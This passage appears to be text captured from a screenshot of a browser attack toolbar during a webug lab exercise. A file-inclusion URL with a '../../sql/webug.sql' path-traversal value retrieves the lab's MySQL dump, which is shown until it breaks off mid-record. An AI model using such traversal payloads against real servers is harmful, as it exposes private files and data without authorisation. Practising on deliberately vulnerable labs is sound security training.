 Load URL
Split URL
Execute
http://192.168.248.144/control/more/file_include.php?filename=../../sql/webug.sql
-
+
Enable Post data Enable Referrer
/* Navicat MySQL Data Transfer Source Server : local_mysql Source Server Version : 50724 Source Host : localhost:3306 Source Database : webug Target Server Type : MYSQL
Target Server Version : 50724 File Encoding : 65001 Date: 2019-01-23 20:38:16 */ SET FOREIGN_KEY_CHECKS=0; -- ---------------------------- -- Table structure for data_crud
-- ---------------------------- DROP TABLE IF EXISTS `data_crud`; CREATE TABLE `data_crud` ( `id` int(10) NOT NULL AUTO_INCREMENT, `name` varchar(255) DEFAULT NULL,
`age` int(10) DEFAULT NULL, `email` varchar(255) DEFAULT NULL, `gender` int(2) NOT NULL DEFAULT '0', PRIMARY KEY (`id`) USING BTREE ) ENGINE=InnoDB
AUTO_INCREMENT=3 DEFAULT CHARSET=utf8 ROW_FORMAT=DYNAMIC; -- ---------------------------- -- Records of data_crud -- ---------------------------- INSERT INTO
`data_crud` VALUES ('1', '1321a', '20', 'wangai@163.com', '1'); INSERT INTO `data_crud` VALUES ('2', '432', '23', 'null@163.com', '1'); -- ---------------------------- -- Table
structure for env_list -- ---------------------------- DROP TABLE IF EXISTS `env_list`; CREATE TABLE `env_list` ( `id` bigint(11) NOT NULL AUTO_INCREMENT, `envName`
varchar(50) DEFAULT NULL, `envDesc` varchar(255) DEFAULT NULL, `envIntegration` int(10) DEFAULT NULL COMMENT '积分', `delFlag` tinyint(2) DEFAULT NULL, `envFlag`
varchar(50) DEFAULT NULL, `level` int(10) DEFAULT NULL COMMENT '1、入门 2、初级 3、中级 4、高级', `type` int(10) DEFAULT NULL COMMENT '1、注入 2、xss 3、任意下载
4、上传 5、逻辑 6、编辑器 7、其他', PRIMARY KEY (`id`) ) ENGINE=InnoDB AUTO_INCREMENT=31 DEFAULT CHARSET=utf8; -- ---------------------------- -- Records of env_list
-- ---------------------------- INSERT INTO `env_list` VALUES ('1', '显错注入', '显错注入', '3', '0', 'dfafdasfafdsadfa', '1', '1'); INSERT INTO `env_list` VALUES ('2', '布尔注入', '布尔注入